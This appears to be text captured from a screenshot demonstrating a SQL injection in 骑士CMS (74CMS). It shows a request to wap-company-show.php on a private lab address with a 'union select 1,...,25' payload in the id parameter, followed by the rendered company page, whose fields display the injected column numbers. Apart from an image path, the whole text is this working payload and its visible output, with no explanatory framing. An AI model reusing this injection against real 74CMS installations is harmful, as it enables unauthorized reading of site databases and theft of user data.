 192.168.142.128/74/wap/wap-company-show.php?id=8E0union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25
骑士CMS HR Syste
个人会员登录 注册
公司简介
[公司名称]4
[所在地区]11
[更新时间]1970-01-01
[企业性质]6
[所属行业]8
[注册资金]1819万
[公司规模]17
[公司简介]28
联系方式
请[登录]后查看联系方式
没有帐号？[免费注册]
返回上一页
网站首页
客服电话 000-00000000